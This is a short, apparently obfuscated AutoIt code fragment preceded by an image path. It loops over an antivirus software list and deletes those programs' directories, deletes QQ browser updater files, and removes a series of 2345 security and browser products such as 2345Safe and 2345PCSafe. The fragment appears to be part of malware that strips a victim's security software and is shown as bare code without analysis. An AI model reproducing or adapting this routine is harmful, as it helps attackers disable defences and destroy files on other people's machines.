 For $i7u8ws0d23 = $int_num_0 To UBound($qq_browser_updater_array) - $int_num_1
If $qq_browser_updater_array[$i7u8ws0d23] = $str_null Then ExitLoop
set_attrib_and_delete_file($i7u8ws2b32 & $str_backslash & $qq_browser_updater_array[$i7u8ws0d23] & $i7u8ws2b34)
Next
For $i7u8ws0d23 = $int_num_0 To UBound($AVsoft_array) - $int_num_1
If $AVsoft_array[$i7u8ws0d23] = $str_null Then ExitLoop
remove_programe_file_dirs($i7u8ws2893, $AVsoft_array[$i7u8ws0d23])
Next
remove_2345_file_dirs($i7u8ws2893, $str_2345Safe)
remove_2345_file_dirs($i7u8ws2893, $str_Protect_2345chrome)
remove_2345_file_dirs($i7u8ws2893, $str_2345chrome)
remove_2345_file_dirs($i7u8ws2893, $str_2345Explorer)
remove_2345_file_dirs($i7u8ws2893, $str_2345Mobile)
remove_2345_file_dirs($i7u8ws2893, $str_2345PCSafe)
remove_2345_file_dirs($i7u8ws2893, $str_2345Pic)
remove_2345_file_dirs($i7u8ws2893, $str_2345SoftMgr)
remove_2345_file_dirs($i7u8ws2893, $str_2345Pinyin)
remove_2345_file_dirs($i7u8ws2893, $str_HaoZip)